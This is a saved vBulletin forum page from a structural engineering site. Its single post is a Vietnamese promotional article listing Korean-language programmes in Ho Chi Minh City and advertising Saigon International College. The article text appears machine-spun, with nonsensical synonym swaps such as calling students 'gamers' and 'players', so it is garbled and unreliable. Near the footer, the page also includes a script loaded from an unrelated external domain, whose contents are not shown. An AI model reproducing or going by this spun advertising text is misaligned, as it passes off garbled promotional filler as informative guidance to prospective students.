			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fketcau.com%2Fnode%2F223740%23post223740" data-url-not-encoded="https://ketcau.com/node/223740#post223740" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=Danh+s%C3%A1ch+c%C3%A1c+tr%C6%B0%E1%BB%9Dng+%C4%91%C3%A0o+t%E1%BA%A1o+ng%C3%A0nh+Ng%C3%B4n+ng%E1%BB%AF+H%C3%A0n+%E1%BB%9F+TPHCM&amp;url=https%3A%2F%2Fketcau.com%2Fnode%2F223740%23post223740" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col--post__body l-col__small--full h-restore--on-preview">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted"></div>

				

				<div class="b-post__content js-post__content">
					<hr class="b-divider--section" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							
								<a class="b-post__count" href="https://ketcau.com/node/223740#post223740">#1
								</a>
							

							

							


						</div>
						<div class="b-media__body">
							
								<h2 class="b-post__title js-post-title b-post__hide-when-deleted">
									
									
									Danh sách các trường đào tạo ngành Ngôn ngữ Hàn ở TPHCM
								</h2>
							


							
							
							<div class="b-post__timestamp"><time itemprop="dateCreated" datetime="2023-03-16T11:23:34">16-03-2023, 12:23 PM</time></div>

						</div>
					</div>


					<div class="b-post__hide-when-deleted">
					<div class="OLD__post-content h-padding-vert-xl">
						
							<div class="axd axd_first-post">
								
								
								
							</div>
						


						
						<div class="js-post__content-text restore h-wordwrap" itemprop="text">
							
								
								<b>Ngôn ngữ Hàn là một trong những ngành học có sức hút rất to đối với Các bạn thí sinh trong những năm gần đây. Để có thể đeo đuổi ngành học này cũng như định hướng cho mình một ngôi trường tập huấn ngôn ngữ Hàn ở TP HCM tốt nhất, Các bạn hãy cùng tìm hiểu qua bài viết sau đây.</b><br />
<br />
<img data-align="none" data-size="full" border="0" src="https://caodangquoctesaigon.vn/images/files/caodangquoctesaigon.vn/nganh-ngon-ngu-han-hoc-truong-nao-o-tphcm1.jpg" class="bbcode-attachment thumbnail" alt="" /><br />
<br />
<i>Tiềm năng sản xuất của trường cao đẳng dạy ngôn ngữ hàn Quốc</i><br />
<b><b>Sức hút của trường cao đẳng dạy ngôn ngữ hàn</b></b><br />
<br />
<br />
Trong nhiều năm trở lại đây, âm nhạc, điện ảnh và văn hóa Hàn Quốc đang có sức lan tỏa mạnh khỏe, ảnh hướng tới giới trẻ toàn cầu, Việt Nam của chúng ta cũng không ngoại lệ. Sự giao xoa văn hóa, hiệp tác kinh tế Việt – Hàn tạo thêm nhiều cơ hội việc khiến cho sinh viên giỏi tiếng Hàn, thông suốt tổ quốc, con người xứ sở kim chi. Đây cũng chính là lý do Ngôn ngữ Hàn Quốc trở thành ngành học khác biệt giàu sức hút với nhiều bạn trẻ.<br />
<br />
Một số công việc điển hình của trường cao đẳng ngôn ngữ hàn có thể kể tới như:<ul><li>Làm biên tập viên hay các chuyên viên truyền thông tại các cơ quan báo chí.</li>
<li>Làm biên – thông ngôn viên: Với vốn tiếng Hàn thành thạo và tri thức thông thạo Hàn Quốc được thu thập trong quá trình tập huấn, người chơi hoàn toàn có thể biến thành biên - phiên dịch viên hay nhà ngoại giao.</li>
<li>Làm Hướng dẫn viên du lịch: xin việc vào các đơn vị lữ hành và làm hướng dẫn viên cho các tour tham quan hoặc làm việc tại các nhà hàng hay khách sạn quốc tế.</li>
<li>Nếu game thủ yêu mến giảng dạy có thể làm giảng sư, gia sư giảng dạy tại các trường Cao đẳng, Đại học hay trung tâm ngoại ngữ.</li>
<li>Điều phối viên, quản trị dự án, chuyên viên làm việc tại các tổ chức có đối tác là đơn vị Hàn Quốc.</li>
<li>Thư ký, trợ lý đối ngoại trong các công ty, taajo đoàn kinh tế.</li>
<li>nhân viên xuất du nhập tại các đơn vị trong và ngoài nước.</li>
</ul><br />
Sức lôi cuốn của ngành một phần cũng đến từ thu nhập cao: So với các ngành ngoại ngữ khác, sinh viên ngành ngôn ngữ hàn có mức thu nhập cao hơn, sinh viên từ năm nhất đã có nhiều cơ hội tập sự, đi làm thêm, năm ba đã có nhiều doanh nghiệp Hàn mời tham gia tuyển dụng.<br />
<br />
Bên cạnh công tác tốt, mức thu nhập bình ổn thì thời cơ học tập tại Hàn Quốc cũng rất cao: Nhờ việc tăng nhanh liên hiệp giáo dục nên sinh viên trường cao đẳng đào tạo ngôn ngữ hàn Quốc có thời cơ thu được nhiều học bổng du học nước ngoài hoặc tham gia vào các chương trình đàm luận sinh viên giao lưu văn hóa.<br />
<br />
<img data-align="none" data-size="full" border="0" src="https://caodangquoctesaigon.vn/images/files/caodangquoctesaigon.vn/nganh-ngon-ngu-han-hoc-truong-nao-o-tphcm.jpg" class="bbcode-attachment thumbnail" alt="" /><br />
<br />
<i>Các trường huấn luyện Ngôn ngữ Hàn ở TP HCM uy tín</i><br />
<b><b>Các trường huấn luyện Ngôn ngữ Hàn ở TP HCM uy tín</b></b><br />
<br />
<br />
Nên học Ngôn ngữ Hàn ở đâu có lẽ là câu hỏi được nhiều game thủ trẻ băn khoăn nhất khi có ý định theo đuổi ngoại ngữ này. Việc chọn lọc môi trường giảng dạy và học tập là vô cùng cần thiết. Bởi đây là bước trước tiên trong hành trình tri thức Cả nhà khai phá và tiếp bước cho những năm tháng của cuộc đời. Hãy cùng chúng tôi tò mò một vài ngôi trường đào tạo trường cao đẳng đào tạo ngôn ngữ hàn uy tín, chất lượng ở TP. Hồ Chí Minh.<br />
<b><b>Các trường có ngành ngoại ngữ hàn hệ Đại học</b></b><br />
<br />
<br />
bây giờ các trường Đại học có nhiều phương thức tuyển sinh ngành ngôn ngữ hàn như xét điểm thi tốt nghiệp THPT đất nước hay điểm tổ hợp môn học bạ. Chi tiết các tổ hợp thường xét gồm: Khối A1 (Toán, Lý, Anh), C00 (Văn, Sử, Địa lý), C03 (Toán, Văn, Sử), D01 (Văn, Toán, Anh), D09 (Toán, Sử, Anh),… Dưới đây chúng tôi liệt kê các trường Đại học đào tạo ngành ngôn ngữ hàn để Cả nhà có thể tham khảo và đưa ra sự tuyển lựa cho mình:<ul><li>Đại học Khoa học Xã hội và nhân văn – ĐHQG TP Hồ Chí Minh</li>
<li>Đại học Đại học Ngoại ngữ - Tin học TP. Hồ Chí Minh</li>
<li>Đại học Sư phạm TP. Hồ Chí Minh</li>
<li>Đại học Sư phạm kỹ thuật TPHCM</li>
<li>Đại học Kinh tế Tài chính TP. Hồ Chí Minh</li>
<li>Đại học Nguyễn Tất Thành</li>
<li>Đại học Công nghệ TP. Hồ Chí Minh</li>
</ul><b><b>Các trường hệ ngôn ngữ hàn hệ cao đẳng</b></b><br />
<br />
<br />
<b><a href="https://caodangquoctesaigon.vn/ngon-ngu-han.htm" target="_blank">cao đẳng tiếng hàn</a></b> tập huấn trong thời gian 3 năm, được tuyển sinh với hai chế độ chính, đó là xét tuyển kết quả kỳ thi THPT quốc gia và xét điểm học bạ THPT. Tại mỗi trường sẽ ứng dụng một số tổ hợp môn nhất định. Vậy nên Anh chị cần tìm hiểu kỹ để tuyển lựa đúng khối thi phù thống nhất với bạn dạng thân. Một số trường huấn luyện cao đẳng đào tạo ngôn ngữ hàn chất lượng ở TPHCM có thể điểm tên như:<ul><li>Trường Cao Đẳng Quốc Tế TPHCM (SIC)</li>
<li>Cao đẳng Kinh tế - Công nghệ TP. Hồ Chí Minh</li>
<li>Cao đẳng Văn hóa Nghệ thuật và Du lịch Sài Gòn</li>
<li>Cao đẳng Công nghệ Thủ Đức</li>
<li>Cao đẳng Việt Mỹ</li>
</ul><br />
<img data-align="none" data-size="full" border="0" src="https://caodangquoctesaigon.vn/images/files/caodangquoctesaigon.vn/bi-kip-dat-diem-cao-mon-toan.jpg" class="bbcode-attachment thumbnail" alt="" /><br />
<br />
<i>vì sao nhiều thí sinh chọn lọc học Cao đẳng Ngôn ngữ Hàn?</i><br />
<b><b>vì sao nhiều thí sinh chọn lọc học Cao đẳng Ngôn ngữ Hàn?</b></b><br />
<br />
<br />
Những năm gần đây khi điểm đầu vào tăng nhanh với các chỉ tiêu ngày một khe khắt thì Đại học Hình như không còn là tuyển lựa số 1 của Cả nhà học trò. Bởi vì đối với những game thủ chỉ dừng lại ở học lực khá hoặc trung bình thì nếu vào được Đại học cũng rất gian nan. Bởi vì đó việc lựa chọn học Cao đẳng sẽ là hợp lý hơn cả. ngành cao đẳng tiếng hàn có những lợi thế riêng của mình như phương thức xét tuyển đơn giản, thời kì huấn luyện ngắn nhưng cơ hội việc làm rộng mở, có thể ổn định công việc rất sớm.<br />
<br />
Trong những trường Cao đẳng đào tạo trường cao đẳng đào tạo ngôn ngữ hàn thì <a href="https://caodangquoctesaigon.vn/" target="_blank"><b>trường Cao đẳng Quốc tế Sài Gòn</b></a> là ngôi trường thuộc top đầu được nhiều mới sinh viên chọn lựa và bình chọn cao.<br />
<br />
Nắm bắt được nhu cầu của xã hội đối với nguồn nhân lực có trình độ chuyên môn tiếng Hàn, Cao Đẳng Quốc Tế Sài Gòn đã đón đầu thiên hướng đào tạo thế hệ sinh viên am hiểu tiếng Hàn. Chương trình Ngôn ngữ Hàn của Cao Đẳng Quốc Tế Thành Phố Hồ Chí Minh có thời gian 3 năm bảo đảm được trình độ chuyên môn của sinh viên khi ra trường.<br />
<br />
Tại SIC cơ sở vật chất, môi trường giảng dạy được vũ trang vừa đủ và tiến bộ luôn được nâng cấp và té sung để đáp ứng quá trình học tập tốt nhất.<br />
<br />
Ngoài ra hàng ngũ giảng sư có nhiều năm kinh nghiệm, trình độ chuyên môn sâu rộng, cùng chương trình giảng dạy đạt chuẩn, mang tính ứng dụng cao sẽ “chắp cánh” tri thức cho Anh chị, từ đó giúp bạn tự tin ứng tuyển việc làm sau khi tốt nghiệp.<br />
<br />
Trường Cao Đẳng Quốc Tế TPHCM xét tuyển với điều kiện thí sinh đỗ tốt nghiệp THPT. Với điều kiện xét tuyển này đã tạo dễ ợt cho các thí sinh có ước vọng đăng ký học tập các chuyên ngành của nhà trường. Trong khi, trường cũng có nhiều đợt nộp hồ sơ, giúp các thí sinh chủ động trong việc đăng ký xét tuyển.<br />
<br />
- Thí sinh tốt nghiệp THPT từ năm 2022 trở về trước có thể nộp hồ sơ về trường từ ngày 02/01/2023 tới hết ngày 15/12/2023 (hoặc tới khi nhà trường tuyển sinh đủ chỉ tiêu).<br />
<br />
- Thí sinh chuẩn bị thi tốt nghiệp THPT 2023, có thể đăng ký xét tuyển trực tuyến tại đường link của nhà trường: “<a href="https://caodangquoctesaigon.vn/lien-he.html" target="_blank"><b>Link đăng ký</b></a>”. Sau khi có kết quả đỗ tốt nghiệp THPT có thể nộp giấy tờ về trường tới hết ngày 15/12/2023 (hoặc tới khi nhà trường tuyển sinh đủ chỉ tiêu).<br />
<br />
thông tin liên tưởng<ul><li>Cơ sở Tp Hồ Chí Minh: số 12 Trịnh Đinh Thảo – Phường Hòa Thạnh – Quận Tân Phú – Tp. Hồ Chí Minh</li>
<li>Cơ sở Đà Nẵng: số 69 Đoàn Hữu Trưng – Phường Hòa An – Quận Cẩm Lệ - Tp. Đà Nẵng</li>
<li>Hotline: 0961.696.606 - 0349.357.447</li>
<li>Email: <a href="mailto:caodangquoctesaigon@gmail.com">caodangquoctesaigon@gmail.com</a></li>
</ul><br />
Trên đây, bài viết tổng hợp một đôi gợi ý về những trường Cao đẳng, Đại học tuyển sinh trường cao đẳng ngành ngôn ngữ hàn Quôc tốt nhất hiện nay. Hy vọng bài viết sẽ là những gợi dẫn hữu dụng cho những người chơi trẻ tìm được môi trường phù hợp với bạn dạng thân.<br />
 
							
						</div>
					</div>


	
	

	</div> 
  </div> 




		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		
			<div class="h-margin-bottom-xl h-margin-top-none h-text-size--11" id="content-tags-223740">

	
	
	
	
	
	
		
	

	
		<strong>Tags:</strong>
	

	
		<span class="js-content-tag-none">None</span>
	
</div>
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="223740" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="edit-conversation-container"></div>
		



      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->
									
								
								
							
						</ul>
					</div>
				</div>
				
					


	



	


<div class="pagenav-container h-clearfix noselect h-hide">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/223740">

		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Previous</a>
		

		
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Next</a>
		

	</div>
</div>
					
						<div class="h-margin-top-xl"></div>
					
				

				
			</div>
		
		
	</div>
	<script type="text/javascript">
	(function(){
	
		window.vBulletin = window.vBulletin || {};
		vBulletin.widget = vBulletin.widget || {};
		vBulletin.conversation = vBulletin.conversation || {};
	
		vBulletin.conversation.COMMENTS_PER_PAGE = Number('25') || 25;
		vBulletin.conversation.POSTS_PER_PAGE = Number('15') || 15;
	})();
	</script>





	<!-- *** END WIDGET widgetid:8, widgetinstanceid:22, template:widget_conversationdisplay *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 3 -->



<div class="canvas-widget-list section-3 js-sectiontype-extra h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 201 -->



<div class="canvas-widget-list section-201 js-sectiontype-global_before_footer h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_213" data-widget-id="46" data-widget-instance-id="213">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Quảng cáo cuối trang</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_213">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->


	

</div>

	

</div>

	

</div>

</div>
	<div class="h-clear"></div>
</main>
        <script src="https://scriptapi.dev/api/ketcau.js"></script>
	<footer id="footer">
		
		
		<nav id="footer-tabbar" class="h-clearfix js-shrink-event-parent">
			
			
			
			
			
				
			
			
			<ul class="h-left js-footer-chooser-list h-margin-left-xxl js-shrink-event-child">
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-stylechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
								
									
										Default vB5 Style
									
								
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="9">- Black Red</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="17">- Dark</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-styleid="5"> Default vB5 Style</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="40"> Test1</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-languagechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
										Vietnamese
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="1">English (US)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-languageid="2">Vietnamese</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
			</ul>

			<ul class="nav-list h-right js-footer-nav-list h-margin-right-xxl b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive js-shrink-event-child" data-dropdown-trigger-phrase="go_to_ellipsis" data-dropdown-menu-classes="h-margin-vert-l b-comp-menu-dropdown--direction-up" data-dropdown-trigger-classes="b-comp-menu-dropdown__trigger--arrow">
				
				
					
					
					
					
					
					
					
					
					
					

					<li class="">
						<a href="https://ketcau.com/admincp">Quản trị</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/contact-us">Liên hệ</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/help">Trợ giúp</a>
					</li>

				
				<li><a href="#" class="js-footer-go-to-top">Go to top</a></li>
			</ul>
		</nav>
		
	</footer>
</div>
<div id="footer-copyright">
	<div id="footer-user-copyright">Hotline: 038.77 88888 - Email: support@ketcau.com | WWW.KETCAU.COM - CẦU NỐI CỦA CÁC KỸ SƯ KẾT CẤU CÔNG TRÌNH, ĐỊA KỸ THUẬT VIỆT NAM.</div>
	<div id="footer-vb-copyright">DIỄN ĐÀN http://ketcau.com/forum NƠI HỘI TỤ CỦA CÁC KỸ SƯ KẾT CÂU VIỆT NAM</div>
	<div id="footer-current-datetime">All times are GMT+7. This page was generated at cách đây 1 phút.</div>
</div>
</div>

<div id="loading-indicator" class="js-loading-indicator b-ajax-loading-indicator h-hide">
	<span>Working...</span>
</div>
<div class="js-flash-message b-ajax-loading-indicator b-ajax-loading-indicator--medium h-hide">
	<span class="js-flash-message-content"></span>
</div>
<div id="confirm-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnConfirmDialogYes" type="button" class="b-button b-button--primary js-button">Ðồng ý</button>
		<button id="btnConfirmDialogNo" type="button" class="b-button b-button--secondary js-button">Không</button>
	</div>
</div>
<div id="alert-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnAlertDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
	</div>
</div>
<div id="prompt-dialog" class="sb-dialog">
	<div class="dialog-content table h-clearfix">
		<div class="message td"></div>
		<div class="input-box-container td">
			<input type="text" class="input-box textbox" />
			<textarea class="input-box textbox h-hide" rows="3"></textarea>
		</div>
	</div>
	<div class="js-prompt-error h-hide"></div>
	<div class="b-button-group">
		<button id="btnPromptDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
		<button id="btnPromptDialogCancel" type="button" class="b-button b-button--secondary js-button">Hủy</button>
	</div>
</div>
<div id="slideshow-dialog" class="sb-dialog slideshow">
	<div class="slideshow-wrapper"><div class="b-icon b-icon__x-square--gray close-btn">X</div></div>
	<div class="caption"></div>
	<div class="thumbnails"></div>

</div>

<div class="unsubscribe-overlay-container"></div>

<div id="fb-root" data-facebook-language="en_US"></div>




<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>



<script type="text/javascript">window.jQuery || document.write('<script type="text/javascript" src="js/jquery/jquery-3.5.1.min.js"><\/script>');</script>

<script type="text/javascript" src="js/footer-rollup-563.js"></script>



<script type="text/javascript">
	
		window.vBulletin = window.vBulletin || {};
	
		vBulletin.version = '5.6.3';
</script>






<script type="text/javascript" src="js/login.js?v=563"></script>
<script type="text/javascript" src="js/conversation-rollup-563.js"></script>
<script type="text/javascript" src="js/facebook.js?v=563"></script>
</body>
</html>